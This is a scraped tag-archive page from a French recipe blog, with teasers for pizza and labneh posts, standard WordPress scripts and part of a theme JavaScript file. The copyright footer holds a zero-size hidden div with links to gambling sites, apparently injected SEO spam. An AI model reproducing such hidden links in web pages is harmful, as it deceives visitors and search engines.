			      	<h5><a href="https://christelleisflabbergasting.com/2014/01/pizza-3-minutes-saucisses-italiennes-epinards-tomates-cerise-coeurs-dartichauts-et-mozzarella.html" title="Pizza 3 minutes : saucisses italiennes, épinards, tomates cerises, cœurs d’artichauts et mozzarella" >Pizza 3 minutes : saucisses italiennes, épinards, tomates cerises, cœurs d’artichauts et mozzarella</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>

&nbsp;



Je vous le dis tout de suite : mon titre est super racoleur ET véridique !

On va parler pizza maison aujourd'hui, yeah ! En préparant cette pizza, je me suis …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-198" class="post-198 post type-post status-publish format-standard has-post-thumbnail hentry category-aperos-et-entrees category-recettes category-recettes-salees category-recettes-libanaises tag-faire-son-fromage-maison tag-fromage tag-labneh tag-recette-libanaise" data-column="last">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2011/12/faire-son-fromage-maison-le-labneh.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF-Labneh-3.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2011/12/faire-son-fromage-maison-le-labneh.html" title="Faire son fromage maison : le labneh" >Faire son fromage maison : le labneh</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>

Labneh ? Libanais ? Nez ? Oui tout ça, enfin sans le "nez", ça c'était juste pour la rime.
(ça commence fort chez Christelle is flabbergasting aujourd'hui, j'vous le dis)*

Alors voilà, …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div><a href="https://christelleisflabbergasting.com/tag/fromage/page/2" class="prev_button"">Older Posts<i class="fa fa-angle-double-right"></i></a></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d27dbb3b7b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"fromage\",\"arch_results\":\"3\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;fromage&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-25 10:01:44 -->

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
